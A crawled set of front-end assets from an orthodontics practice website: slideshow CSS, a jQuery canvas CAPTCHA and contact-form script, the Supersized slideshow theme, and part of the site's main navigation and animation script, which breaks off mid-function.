					#nextslide{ right:40px; background:url('../img/forward.png'); }
						#prevslide:active, #nextslide:active{ margin-top:-25px; }
						#prevslide:hover, #nextslide:hover{ cursor:pointer; }
				
				ul#slide-list{ padding:15px 0; float:left; position:absolute; left:50%; }
					ul#slide-list li{ list-style:none; width:12px; height:12px; float:left; margin:0 5px 0 0; }
						ul#slide-list li.current-slide a, ul#slide-list li.current-slide a:hover{ background-position:0 0px; }
						ul#slide-list li a{ display:block; width:12px; height:12px; background:url('../img/nav-dot.png') no-repeat 0 -24px; }
							ul#slide-list li a:hover{ background-position:0 -12px; cursor:pointer; }
				
				#tray-button{ float:right; margin-top:1px; border-left:1px solid #333; background:url('../img/bg-hover.png') repeat-x 0 44px; }
					#tray-button:hover{ background-position:0 1px; cursor:pointer; }
		
	
	/* Progress Bar
	----------------------------*/					
	#progress-back{ z-index:5; position:absolute; bottom:0; left:0; height:10px; width:100%; background:url('../img/progress-back.png') repeat-x; }
		#progress-bar{ position:relative; height:10px; width:100%; background:url('../img/progress-bar.png') repeat; }
	
	
	/* Thumbnail Navigation
	----------------------------*/	
	#nextthumb,#prevthumb { z-index:2; display:none; position:absolute; bottom:61px; height:75px; width:100px; overflow:hidden; background:#ddd; border:1px solid #fff;  }
		#nextthumb { right:12px; }
		#prevthumb { left:12px; }
			#nextthumb img, #prevthumb img { width:150px; height:auto;  }
			#nextthumb:active, #prevthumb:active { bottom:59px; }
			#nextthumb:hover, #prevthumb:hover { cursor:pointer; }
	
	
	/* Thumbnail Tray
	----------------------------*/			
	#thumb-tray {
		bottom: 12px !important;
		height: 20px;
		position:absolute;
		text-align:center;
		width:100%;
		z-index: 300;
	}

		#thumb-back, #thumb-forward{ position:absolute; z-index:5; bottom:42px; height:108px; width:40px; }
			#thumb-back{ left:0; background: url('../img/thumb-back.png') no-repeat center center;}
			#thumb-forward{ right:0; background:url('../img/thumb-forward.png') no-repeat center center;}
				#thumb-back:hover, #thumb-forward:hover{ cursor:pointer; background-color:rgba(256,256,256, 0.1); }
					#thumb-back:hover{ border-right:1px solid rgba(256,256,256, 0.2); }
					#thumb-forward:hover{ border-left:1px solid rgba(256,256,256, 0.2); }
		
		
		ul#thumb-list{ display:inline-block; list-style:none; position:relative; left:0px; padding:0 0px; }
			ul#thumb-list li{
							    background-color: rgba(255, 255, 255, 0.5);
    border: 1px solid #aaa;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	-ms-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
    display: inline-block;
    height: 15px;
    margin: 0 3px;
    overflow: hidden;
    transition: all 0.35s ease-in-out 0s;
    width: 15px; }

    ul#thumb-list li.current-thumb { background-color: #ddd; }

				ul#thumb-list li img { display: none; width:200px; height:auto; opacity:0.5; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)"; filter:alpha(opacity=60); -webkit-transition: all 100ms ease-in-out; -moz-transition: all 100ms ease-in-out; -o-transition: all 100ms ease-in-out; -ms-transition: all 100ms ease-in-out; transition: all 100ms ease-in-out; }
				ul#thumb-list li.current-thumb img, ul#thumb-list li:hover img{ opacity:1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter:alpha(opacity=100); }
				ul#thumb-list li:hover{ cursor:pointer; }

#pauseplay, #tray-arrow {
	display: inline-block;
	width: 54px;
	height: 42px;
}				
#pauseplay.pause {
	background: url("../img/play.png") no-repeat center center;
}
#pauseplay.play {
	background: url("../img/pause.png") no-repeat center center;
}
#tray-arrow.closed {
	background: url("../img/button-tray-up.png") no-repeat center center;
}
#tray-arrow.open {
	background: url("../img/button-tray-down.png") no-repeat center center;
}


#slidedescription { 
	position:absolute;
	overflow:hidden; 
	float:left;
	color: #fff;
	text-align:center;
	top: 42%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 0;
	margin: 0 auto;
	max-width: 800px;
	right: 0;
}

.cthin #slidedescription { 
	top: 50%;
}

.slidetitle, .slidecaption {
	line-height: normal;
	text-align: center;
}

.slidetitle p, .slidecaption p {
	color: #fff;
	text-align: center;
}	

.slidetitle p {
	display: inline-block;
	font-size: 42px;
	margin: 0 0 5px 0;
	text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.35);
}	

.slidecaption p {
	clear: both;
	display: block;
	font-size: 20px;
	line-height: 26px;
	margin: 0 0 20px 0;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
}	

.slidecaption a {
	background-color: rgba(0, 0, 0, 0.5);
	border: 1px solid #fff;
	color: #fff;
	display: inline-block;
	font-size: 16px;
	line-height: normal;
	margin: 5px 0 0 0;
	padding: 5px 15px;
	text-align: center;
	text-decoration: none;
	text-shadow: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.slidecaption a:hover {
	background-color: rgba(255, 255, 255, 0.75);
	color: #000;
}
				

--- FILE ---
content_type: application/javascript
request_url: https://www.ingolstadtkieferorthopaedie.de/system/scripts/mailer/assets/mailer.js
body_size: 2071
content:
;(function(window, document, $, undefined) {
    if ($(".captcha-feld")[0]) {
        var possibleCharacters = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
        var defaults = {
            selector: "#captcha",
            text: null,
            randomText: true,
            randomColours: false,
            width: 200,
            height: 50,
            colour1: "#cccccc",
            colour2: "#333333",
            font: 'normal 40px "Comic Sans MS", sans-serif',
            onSuccess: function () {
                alert('Correct!');
            },
            onFailure: function () {
                alert('wrong!');
            }
        };

        var CAPTCHA = function (config) {
            var that = this;
            this._settings = $.extend({}, defaults, config || {});
            this._container = $(this._settings.selector);

            var canvasWrapper = $('<div>').prependTo(this._container);
            this._canvas = $('<canvas>').appendTo(canvasWrapper).attr("width", this._settings.width).attr("height", this._settings.height);

            this._input = this._container.find('.user-text').on('keypress.captcha', function (e) {
                if (e.which == 13) {
                    that.validate(that._input.val());
                }
            });

            this._button = this._container.find('.validate')
                .on('click.captcha', function () {
                    that.validate(that._input.val());
                });

            this._buttonRefresh = this._container.find('.refresh')
                .on('click.captcha', function () {
                    that.generate();
                });

            this._context = this._canvas.get(0).getContext("2d");
        };

        CAPTCHA.prototype = {
            generate: function () {
                var context = this._context;

                if (this._settings.text == null || this._settings.text == '') {
                    this._settings.randomText = true;
                }

                if (this._settings.randomText) {
                    this._generateRandomText();
                }

                if (this._settings.randomColours) {
                    this._settings.colour1 = this._generateRandomColour();
                    this._settings.colour2 = this._generateRandomColour();
                }

                var gradient1 = context.createLinearGradient(0, 0, this._settings.width, 0);
                gradient1.addColorStop(0, this._settings.colour1);
                gradient1.addColorStop(1, this._settings.colour2);

                context.fillStyle = gradient1;
                context.fillRect(0, 0, this._settings.width, this._settings.height);

                context.fillStyle = "#ffffff";
                context.fillRect(0, 0, this._settings.width, this._settings.height);

                var gradient2 = context.createLinearGradient(0, 0, this._settings.width, 0);
                gradient2.addColorStop(0, this._settings.colour2);
                gradient2.addColorStop(1, this._settings.colour1);

                context.font = this._settings.font;
                context.fillStyle = gradient2;

                context.setTransform((Math.random() / 10) + 0.9, //scalex
                    0.1 - (Math.random() / 10), //skewx
                    0.1 - (Math.random() / 10), //skewy
                    (Math.random() / 10) + 0.9, //scaley
                    (Math.random() * 20) + 10, //transx
                    35); //transy

                context.fillText(this._settings.text, 0, 0);
                context.setTransform(1, 0, 0, 1, 0, 0);
                var numRandomCurves = Math.floor((Math.random() * 3) + 5);

                for (var i = 0; i < numRandomCurves; i++) {
                    this._drawRandomCurve();
                }
            },

            validate: function (userText) {
                if (userText === this._settings.text) {
                    this._settings.onSuccess();
                } else {
                    this._settings.onFailure();
                }
            },

            getText: function () {
                return this._settings.text;
            },

            _drawRandomCurve: function () {
                var ctx = this._context;

                var gradient1 = ctx.createLinearGradient(0, 0, this._settings.width, 0);
                gradient1.addColorStop(0, Math.random() < 0.5 ? this._settings.colour1 : this._settings.colour2);
                gradient1.addColorStop(1, Math.random() < 0.5 ? this._settings.colour1 : this._settings.colour2);

                ctx.lineWidth = Math.floor((Math.random() * 2) + 1);
                ctx.strokeStyle = gradient1;
                ctx.beginPath();
                ctx.moveTo(Math.floor((Math.random() * this._settings.width)), Math.floor((Math.random() * this._settings.height)));
                ctx.bezierCurveTo(Math.floor((Math.random() * this._settings.width)), Math.floor((Math.random() * this._settings.height)),
                    Math.floor((Math.random() * this._settings.width)), Math.floor((Math.random() * this._settings.height)),
                    Math.floor((Math.random() * this._settings.width)), Math.floor((Math.random() * this._settings.height)));
                ctx.stroke();
            },

            _generateRandomText: function () {
                this._settings.text = '';
                var length = Math.floor((Math.random() * 0) + 5);
                for (var i = 0; i < length; i++) {
                    this._settings.text += possibleCharacters.charAt(Math.floor(Math.random() * possibleCharacters.length));
                }
            },

            _generateRandomColour: function () {
                return "rgb(" + Math.floor((Math.random() * 255)) + ", " + Math.floor((Math.random() * 255)) + ", " + Math.floor((Math.random() * 255)) + ")";
            }
        };
        $.Captcha = CAPTCHA || {};
    }
}(window, document, jQuery));


document.addEventListener("DOMContentLoaded", function() {
    if ($(".captcha-feld")[0]) {
        var wrapper = jQuery(".send-form").closest(".formular-wrapper");
        var tmp_form = wrapper.find("form");

        document.body.scrollTop; //force css repaint to ensure cssom is ready
        var timeout; //global timout variable that holds reference to timer
        var captcha = new $.Captcha({
            onFailure: function () {
                $(".captcha-container .wrong").show({
                    duration: 30,
                    done: function () {
                        var that = this;
                        clearTimeout(timeout);
                        $(this).removeClass("shake");
                        $(this).css("animation");

                        //Browser Reflow(repaint?): hacky way to ensure removal of css properties after removeclass
                        $(this).addClass("shake");
                        var time = parseFloat($(this).css("animation-duration")) * 1000;
                        timeout = setTimeout(function () {
                            $(that).removeClass("shake");
                        }, time);
                    }
                });
            },
            onSuccess: function () {
                var action = tmp_form.attr('action');
                var formData = tmp_form.serializeArray();
                var rsan = jQuery('#rsan').val();
                var rsae = jQuery('#rsae').val();
                var rsa = new RSAKey();
                rsa.setPublic(rsan, rsae);
                var captcha_encoded = rsa.encrypt(captcha.getText());
                formData.push({name: "captcha_encoded", value: captcha_encoded});

                jQuery.post(action, formData, function (data) {
                    if (data.status == "OK") {
                        tmp_form.hide();
                        wrapper.find(".thank-you").fadeIn();
                    }
                }, "json");
            }
        });
        captcha.generate();

        jQuery(".send-form").on("click", function (e) {
            e.preventDefault();
            if (tmp_form.valid()) {
                jQuery(".validate").trigger("click");
            } else {
                jQuery('.required.error').first().focus();
                return false;
            }
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ingolstadtkieferorthopaedie.de/system/scripts/supersized/js/supersized.shutter.js
body_size: 3324
content:
/*
	Supersized - Fullscreen Slideshow jQuery Plugin
	Version : 3.2.7
	Theme 	: Shutter 1.1
	Site	: www.buildinternet.com/project/supersized
	Author	: Sam Dunn
	Company : One Mighty Roar (www.onemightyroar.com)
	License : MIT License / GPL License
*/



(function($){
	
	theme = {
	
	 	/* Initial Placement
		----------------------------*/

	 	_init : function(){
 		

	 		// Center Slide Links
	 		if (api.options.slide_links) $(vars.slide_list).css('margin-left', -$(vars.slide_list).width()/2);

		

			// Start progressbar if autoplay enabled
    		if (api.options.autoplay){
    			if (api.options.progress_bar) theme.progressBar();
			}else{
				if ($(vars.play_button).attr('src')) $(vars.play_button).attr("src", vars.image_path + "play.png");	// If pause play button is image, swap src
				if (api.options.progress_bar) $(vars.progress_bar).stop().css({left : -$(window).width()});	//  Place progress bar
			}
	

			

			/* Thumbnail Tray
			----------------------------*/

			// Hide tray off screen
			$(vars.thumb_tray).css({bottom : -$(vars.thumb_tray).height()});
			

			// Thumbnail Tray Toggle
			$(vars.tray_button).click(function(){ $(vars.tray_arrow).toggleClass('closed open'); });
			$(vars.tray_button).toggle(function(){
				$(vars.thumb_tray).stop().animate({bottom : 0, avoidTransforms : true}, 300 );
				if ($(vars.tray_arrow).attr('src')) $(vars.tray_arrow).attr("src", vars.image_path + "button-tray-down.png");
				return false;
			}, function() {
				$(vars.thumb_tray).stop().animate({bottom : -$(vars.thumb_tray).height(), avoidTransforms : true}, 300 );
				if ($(vars.tray_arrow).attr('src')) $(vars.tray_arrow).attr("src", vars.image_path + "button-tray-up.png");
				return false;
			});
			

			// Make thumb tray proper size
			$(vars.thumb_list).width($('> li', vars.thumb_list).length * $('> li', vars.thumb_list).outerWidth(true));	//Adjust to true width of thumb markers
		

			// Display total slides
			if ($(vars.slide_total).length){
				$(vars.slide_total).html(api.options.slides.length);
			}
			

			/* Thumbnail Tray Navigation
			----------------------------*/	

			if (api.options.thumb_links){
				//Hide thumb arrows if not needed
				if ($(vars.thumb_list).width() <= $(vars.thumb_tray).width()){
					$(vars.thumb_back +','+vars.thumb_forward).fadeOut(0);
				}
			

				// Thumb Intervals
        		vars.thumb_interval = Math.floor($(vars.thumb_tray).width() / $('> li', vars.thumb_list).outerWidth(true)) * $('> li', vars.thumb_list).outerWidth(true);
        		vars.thumb_page = 0;
        		

        		// Cycle thumbs forward
        		$(vars.thumb_forward).click(function(){
        			if (vars.thumb_page - vars.thumb_interval <= -$(vars.thumb_list).width()){
        				vars.thumb_page = 0;
        				$(vars.thumb_list).stop().animate({'left': vars.thumb_page}, {duration:500, easing:'easeOutExpo'});
        			}else{
        				vars.thumb_page = vars.thumb_page - vars.thumb_interval;
        				$(vars.thumb_list).stop().animate({'left': vars.thumb_page}, {duration:500, easing:'easeOutExpo'});
        			}
        		});

   		

        		// Cycle thumbs backwards
        		$(vars.thumb_back).click(function(){

        			if (vars.thumb_page + vars.thumb_interval > 0){

        				vars.thumb_page = Math.floor($(vars.thumb_list).width() / vars.thumb_interval) * -vars.thumb_interval;

        				if ($(vars.thumb_list).width() <= -vars.thumb_page) vars.thumb_page = vars.thumb_page + vars.thumb_interval;

        				$(vars.thumb_list).stop().animate({'left': vars.thumb_page}, {duration:500, easing:'easeOutExpo'});

					}else{

        				vars.thumb_page = vars.thumb_page + vars.thumb_interval;

        				$(vars.thumb_list).stop().animate({'left': vars.thumb_page}, {duration:500, easing:'easeOutExpo'});

        			}

        		});

				

			}

			

			

			/* Navigation Items
			----------------------------*/

		    $(vars.next_slide).click(function() {

		    	api.nextSlide();

		    });

		    

		    $(vars.prev_slide).click(function() {

		    	api.prevSlide();

		    });

		    

		    	// Full Opacity on Hover

		    	if(jQuery.support.opacity){

			    	$(vars.prev_slide +','+vars.next_slide).mouseover(function() {

					   $(this).stop().animate({opacity:1},100);

					}).mouseout(function(){

					   $(this).stop().animate({opacity:0.6},100);

					});

				}

			

			if (api.options.thumbnail_navigation){

				// Next thumbnail clicked

				$(vars.next_thumb).click(function() {

			    	api.nextSlide();

			    });

			    // Previous thumbnail clicked

			    $(vars.prev_thumb).click(function() {

			    	api.prevSlide();

			    });

			}

			

		    $(vars.play_button).click(function() {

				api.playToggle();						    

		    });

			

			

			/* Thumbnail Mouse Scrub
			----------------------------*/

    		if (api.options.mouse_scrub){

				$(vars.thumb_tray).mousemove(function(e) {

					var containerWidth = $(vars.thumb_tray).width(),

						listWidth = $(vars.thumb_list).width();

					if (listWidth > containerWidth){

						var mousePos = 1,

							diff = e.pageX - mousePos;

						if (diff > 10 || diff < -10) { 

						    mousePos = e.pageX; 

						    newX = (containerWidth - listWidth) * (e.pageX/containerWidth);

						    diff = parseInt(Math.abs(parseInt($(vars.thumb_list).css('left'))-newX )).toFixed(0);

						    $(vars.thumb_list).stop().animate({'left':newX}, {duration:diff*3, easing:'easeOutExpo'});

						}

					}

				});

			}

		//$(document).ready(function(state) {
			
		//	if (state =='play'){
		//		($(vars.play_button)).addClass('pause')
		//	} else {
		//		($(vars.play_button)).addClass('play')
		//	};
				
		//});

			

			/* Window Resize
			----------------------------*/

			$(window).resize(function(){

				

				// Delay progress bar on resize

				if (api.options.progress_bar && !vars.in_animation){

					if (vars.slideshow_interval) clearInterval(vars.slideshow_interval);

					if (api.options.slides.length - 1 > 0) clearInterval(vars.slideshow_interval);

					

					$(vars.progress_bar).stop().css({left : -$(window).width()});

					

					if (!vars.progressDelay && api.options.slideshow){

						// Delay slideshow from resuming so Chrome can refocus images

						vars.progressDelay = setTimeout(function() {

								if (!vars.is_paused){

									theme.progressBar();

									vars.slideshow_interval = setInterval(api.nextSlide, api.options.slide_interval);

								}

								vars.progressDelay = false;

						}, 1000);

					}

				}

				

				// Thumb Links

				if (api.options.thumb_links && vars.thumb_tray.length){

					// Update Thumb Interval & Page

					vars.thumb_page = 0;	

					vars.thumb_interval = Math.floor($(vars.thumb_tray).width() / $('> li', vars.thumb_list).outerWidth(true)) * $('> li', vars.thumb_list).outerWidth(true);

					

					// Adjust thumbnail markers

					if ($(vars.thumb_list).width() > $(vars.thumb_tray).width()){

						$(vars.thumb_back +','+vars.thumb_forward).fadeIn('fast');

						$(vars.thumb_list).stop().animate({'left':0}, 200);

					}else{

						$(vars.thumb_back +','+vars.thumb_forward).fadeOut('fast');

					}

					

				}

			});	

			

								

	 	},

	 	

	 	

	 	/* Go To Slide
		----------------------------*/

	 	goTo : function(){

	 		if (api.options.progress_bar && !vars.is_paused){

				$(vars.progress_bar).stop().css({left : -$(window).width()});

				theme.progressBar();

			}

		},

	 	

	 	/* Play & Pause Toggle
		----------------------------*/
		
		

	 	playToggle : function(state){

	 		

	 		if (state =='play'){
				
				if ($(vars.play_button).hasClass('pause')) { $(vars.play_button).toggleClass('pause play')				
				} else {($(vars.play_button)).addClass('play')};
				
	 			// If image, swap to pause

	 			//if ($(vars.play_button).attr('src')) $(vars.play_button).attr("src", vars.image_path + "pause.png");

				if (api.options.progress_bar && !vars.is_paused) theme.progressBar();

	 		}else if (state == 'pause'){
				
				if ($(vars.play_button).hasClass('play')) { $(vars.play_button).toggleClass('pause play')
				
				} else {($(vars.play_button)).addClass('pause')};

	 			// If image, swap to play

	 			//if ($(vars.play_button).attr('src')) $(vars.play_button).attr("src", vars.image_path + "play.png");

        		if (api.options.progress_bar && vars.is_paused)$(vars.progress_bar).stop().css({left : -$(window).width()});

	 		}

	 		

	 	},

	 	

	 	

	 	/* Before Slide Transition
		----------------------------*/

	 	beforeAnimation : function(direction){

		    if (api.options.progress_bar && !vars.is_paused) $(vars.progress_bar).stop().css({left : -$(window).width()});

		  	

		  	/* Update Fields
		  	----------------------------*/

		  	// Update slide caption

		   	if ($(vars.slide_title).length){
		   		(api.getField('title')) ? $(vars.slide_title).html(api.getField('title')) : $(vars.slide_title).html('');
			}
			
			// Update slide description

		   	if ($(vars.slide_caption).length){
		   		(api.getField('caption')) ? $(vars.slide_caption).html(api.getField('caption')) : $(vars.slide_caption).html('');
			}
			
			if (! $.trim(api.getField('caption')).length) {
				$('.slidecaption').css({'display':'none'});
			} else {
				$('.slidecaption').css({'display':'block'});		
			}; 

		    // Update slide number

			if (vars.slide_current.length){
			    $(vars.slide_current).html(vars.current_slide + 1);
			    $('.slidetitle, .slidecaption, #header-image-overlay').css({"opacity": "0"});
			    setTimeout(function() {$('.slidetitle, .slidecaption, #header-image-overlay').animate({"opacity": "1"},1500, "easeOutCubic");}, 1000);
			}

		    

		    

		    // Highlight current thumbnail and adjust row position

		    if (api.options.thumb_links){

		    

				$('.current-thumb').removeClass('current-thumb');

				$('li', vars.thumb_list).eq(vars.current_slide).addClass('current-thumb');

				

				// If thumb out of view

				if ($(vars.thumb_list).width() > $(vars.thumb_tray).width()){

					// If next slide direction

					if (direction == 'next'){

						if (vars.current_slide == 0){

							vars.thumb_page = 0;

							$(vars.thumb_list).stop().animate({'left': vars.thumb_page}, {duration:500, easing:'easeOutExpo'});

						} else if ($('.current-thumb').offset().left - $(vars.thumb_tray).offset().left >= vars.thumb_interval){

	        				vars.thumb_page = vars.thumb_page - vars.thumb_interval;

	        				$(vars.thumb_list).stop().animate({'left': vars.thumb_page}, {duration:500, easing:'easeOutExpo'});

						}

					// If previous slide direction

					}else if(direction == 'prev'){

						if (vars.current_slide == api.options.slides.length - 1){

							vars.thumb_page = Math.floor($(vars.thumb_list).width() / vars.thumb_interval) * -vars.thumb_interval;

							if ($(vars.thumb_list).width() <= -vars.thumb_page) vars.thumb_page = vars.thumb_page + vars.thumb_interval;

							$(vars.thumb_list).stop().animate({'left': vars.thumb_page}, {duration:500, easing:'easeOutExpo'});

						} else if ($('.current-thumb').offset().left - $(vars.thumb_tray).offset().left < 0){

							if (vars.thumb_page + vars.thumb_interval > 0) return false;

	        				vars.thumb_page = vars.thumb_page + vars.thumb_interval;

	        				$(vars.thumb_list).stop().animate({'left': vars.thumb_page}, {duration:500, easing:'easeOutExpo'});
						}
					}
				}
			}
	 	},



	 	/* After Slide Transition
		----------------------------*/

	 	afterAnimation : function(){
	 		if (api.options.progress_bar && !vars.is_paused) theme.progressBar();	//  Start progress bar
	 	},
	 	

	 	/* Progress Bar
		----------------------------*/

		progressBar : function(){
    		$(vars.progress_bar).stop().css({left : -$(window).width()}).animate({ left:0 }, api.options.slide_interval);
    	}
	 };

 

	 /* Theme Specific Variables
	 ----------------------------*/

	 $.supersized.themeVars = {

	 	

	 	// Internal Variables

		progress_delay		:	false,				// Delay after resize before resuming slideshow
		thumb_page 			: 	false,				// Thumbnail page
		thumb_interval 		: 	false,				// Thumbnail interval
		image_path			:	'/templates/supersized/img/',				// Default image path
													

		// General Elements							

		play_button			:	'#pauseplay',		// Play/Pause button
		next_slide			:	'#nextslide',		// Next slide button
		prev_slide			:	'#prevslide',		// Prev slide button
		next_thumb			:	'#nextthumb',		// Next slide thumb button
		prev_thumb			:	'#prevthumb',		// Prev slide thumb button
	

		slide_title		    :	'.slidetitle',	    // Slide title
		slide_caption       :   '.slidecaption',    // Slide caption
		slide_current		:	'.slidenumber',		// Current slide number
		slide_total			:	'.totalslides',		// Total Slides
		slide_list			:	'#slide-list',		// Slide jump list							
	

		thumb_tray			:	'#thumb-tray',		// Thumbnail tray
		thumb_list			:	'#thumb-list',		// Thumbnail list
		thumb_forward		:	'#thumb-forward',	// Cycles forward through thumbnail list
		thumb_back			:	'#thumb-back',		// Cycles backwards through thumbnail list
		tray_arrow			:	'#tray-arrow',		// Thumbnail tray button arrow
		tray_button			:	'#tray-button',		// Thumbnail tray button
		
		progress_bar		:	'#progress-bar'		// Progress bar
												

	 };												

	

	 /* Theme Specific Options
	 ----------------------------*/												

	 $.supersized.themeOptions = {					
	 						   

		progress_bar		:	1,		// Timer for each slide											
		mouse_scrub			:	0		// Thumbnails move with mouse


	 };
	

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ingolstadtkieferorthopaedie.de/system/scripts/script.js?1769060157
body_size: 2553
content:
function responsive() {
	windowHeight = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
	windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
};
jQuery(document).ready(responsive);
jQuery(window).resize(responsive);
jQuery(document).scroll(responsive);


$(document).ready(function(){

/* Setup */
	$('body').removeClass("noscript");


// Load at top
	if ($("body").hasClass("home")) {
		$("html,body").animate({scrollTop: 0}, 100);
	}


/* WOW initialisieren*/
	wow = new WOW({
		boxClass: 'wow',
		animateClass: 'animated',
		offset: 100
	});
	wow.init();



/* Cookies zurücksetzen */
$(document).on("click", ".apccookiereset", function() {
	var domain = window.location.hostname;
	domain = domain.match(/^www\.(.*)/)[1];
	window.document.cookie = 'apcStatistic=true; expires=Thu, 18 Dec 2000 12:00:00 UTC; path=/; domain='+domain+'; secure';
	window.document.cookie = 'apcMarketing=true; expires=Thu, 18 Dec 2000 12:00:00 UTC; path=/; domain='+domain+'; secure';
	window.document.cookie = 'apcExtMedien=true; expires=Thu, 18 Dec 2000 12:00:00 UTC; path=/; domain='+domain+'; secure';
	location.reload();
	return false;
});



// Launch
	function launch() {
		jQuery('#preloader').delay(500).fadeOut(1000);
		jQuery('html, body').delay(500).css({'overflow-y':'visible'});
		setTimeout('jQuery("#logo1").animate({opacity: 1, top: 0},800, "easeOutBounce")',2000);
		setTimeout('jQuery("#logo2").animate({opacity: 1, top: 0},500, "easeOutBounce")',2100);
		setTimeout('jQuery("#logo3").animate({opacity: 1, top: 0},700, "easeOutBounce")',2200);
		setTimeout(function() {jQuery("#logo4").animate({"opacity": "1"},2000, "easeOutCubic");}, 1500);
		setTimeout(function() {jQuery("#homelogo .telefon").animate({"opacity": "1"},2000, "easeOutCubic");}, 1750);
		setTimeout(function() {jQuery(".claim").css({"opacity": "0"}).animate({"opacity": "1"},2000, "easeOutCubic");}, 1500);
		setTimeout(function() {jQuery("#home-news").animate({"opacity": "1"}, {queue: false, duration: 1500 , easing: 'easeInOutCubic'}); }, 2500);
	}




// Preloader
	function preloader(srcs, callback) {
			var img;
		var remaining = srcs.length;

		var onloadFunc = function() {
			--remaining;
			if (remaining <= 0) {
				callback();
			}
		};
		for (var i = 0; i < srcs.length; i++) {
			img = new Image();
			img.onload = onloadFunc;
			img.src = srcs[i];
		}
	}

	var imageSrcs = [
		"images/menutab-mobile.png"
	];
	preloader(imageSrcs, launch);



// Home Header-Image Height UND Nav Show/Hide

if ($("body").hasClass("home")) {

	function setIntro(){
		$("#intro").css({"height": windowHeight-60});
		$("#wrapper").css({"margin-top": windowHeight-60});
	}
	$(document).ready(setIntro);
	$(window).resize(setIntro);
	$(document).scroll(setIntro);


	$(document).scroll(function(e) {
		var toolbar = $('#nav');

	    if($(this).scrollTop() >= 100)  {
			if(!toolbar.hasClass('opened')) {
				toolbar.toggleClass('opened').css({"top": "-150px"}).animate({"top": "0px"},1000, "easeOutCubic");
			}
		} else if($(this).scrollTop() < 100)  {
			if (toolbar.hasClass('opened')) {
				toolbar.toggleClass('opened').css({"top": "0px"}).animate({"top": "-150px"},1000, "easeOutCubic");
			}
		}
	});

} else {

	$(document).scroll(function(e) {
		if(windowWidth >= 800) {

		var toolbar = $('#nav');
		var logo = $('#nav .logo');
		var navbg = $('.toolbar .menu li.level_1 a');
		var navsub = $('#nav .toolbar .submenu');

	    if($(this).scrollTop() >= 50)  {
			if(!toolbar.hasClass('opened')) {
				toolbar.toggleClass('opened').css({"top": "0px"}).animate({"top": "-55px"},500, "easeOutCubic");
				logo.css({"margin-top": "13px", "width": "200px"}).animate({"margin-top": "57px", "width": "100px"},500, "easeOutCubic");
				setTimeout(function() {navbg.css("background-image", "none");}, 500);
				navsub.css({"top": "45px"});
			}
		} else if($(this).scrollTop() < 50)  {
			if (toolbar.hasClass('opened')) {
				toolbar.toggleClass('opened').css({"top": "-55px"}).animate({"top": "0px"},500, "easeOutCubic");
				logo.css({"margin-top": "57px", "width": "100px"}).animate({"margin-top": "13px", "width": "200px"},500, "easeOutCubic");
				navbg.css("background-image", "url(images/toolbar.png)");
				navsub.css({"top": "100px"});
			}
		}
	}
	});
}


// One Page
	jQuery("a.nav-item").click( function() {
		if(!jQuery(this).parent().hasClass("active")){
			jQuery('html, body').animate({scrollTop: jQuery( jQuery(this).attr('href') ).offset().top}, 1300, 'easeInOutCubic');
			jQuery(".menu li").removeClass('active');
			// jQuery(this).parent().addClass('active');
			return false;
		}
	});



// FancyBox - One-Url
    var $a = $('a.fancybox');
    $a.each(function(){
        $(this).attr('href', $(this).find('img').attr('src'));
    })



// Submenu - Toolbar
	jQuery(".toolbar ul.menu li.level_1").hover(
		function(e) {
			if(!jQuery(this).hasClass('opened')){
				jQuery(this).find("div.submenu").clearQueue().stop(true, true).fadeIn({ duration: 350, queue: false }).delay(250).css('display', 'none').slideDown(350);
				jQuery(this).addClass('opened');
				jQuery("#nav").addClass('opened');
			}
		},
		function(e) {
			e.stopPropagation();
			jQuery(this).find("div.submenu").clearQueue().stop(true, true).fadeOut({ duration: 350, queue: false }).slideUp(350);
			jQuery(this).delay(250).queue(function() {
				jQuery(this).removeClass('opened');
				jQuery(this).dequeue();
			});
			jQuery("#nav").removeClass('opened');
		}
	);


// Submenu - Homenav

	jQuery("#homenav ul li.level_1").hover(
		function(e) {
			jQuery(this).find("div.submenu").stop(true, true).fadeIn({ duration: 500, queue: false }).delay(0).css('display', 'none').slideDown(500);
		},
		function(e) {
			jQuery(this).find("div.submenu").stop(true, true).fadeOut({ duration: 500, queue: false }).slideUp(500);
		}
	);




// Header Parallax

jQuery(window).scroll(function () {
	if ($("body").hasClass("home")) {
		if(windowWidth >= 1050) {
			jQuery('#intro').css({
      			'top' : -(jQuery(this).scrollTop()/-3)+"px"
			}); 
		}
	} else {
		if(windowWidth >= 1050) {
			jQuery('#header-image').css({
      			'top' : -(jQuery(this).scrollTop()/-3)+"px"
			}); 
		}
	}
});



// Toggle Box
	$(".togglebox").click(function (e) {
		var actualFlyout = $(this).find(".flyoutbox");
		if( actualFlyout.hasClass('opened') ) {
			$(this).toggleClass('opened');
			actualFlyout.toggleClass('opened').slideUp(350, 'easeOutCubic');
		} else {
			if($(".flyoutbox.opened").length > 0) {
				$(".togglebox.opened").toggleClass('opened');
				$(".flyoutbox.opened").toggleClass('opened').slideUp(350, 'easeOutCubic', function() {});	
			}
		$(this).toggleClass('opened');
		actualFlyout.toggleClass('opened').toggle(350, 'easeOutCubic');
		}
	});



// Toggle Team
if ($("body").hasClass("das-team")) {
	$('.team').on('click', function() {
		var id = $(this).attr('id');
		if( id ) {
			$('.team-text').hide();
			$('.'+id).fadeIn(600);
		}
	});

	$(window).scroll(function() {
		var windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
		if(windowWidth > 800) {
			var teampos = $("#team").offset().top;
			var scroll = $(window).scrollTop();
			var offsetHeader = 130;
			if( (scroll+offsetHeader) < teampos ) {
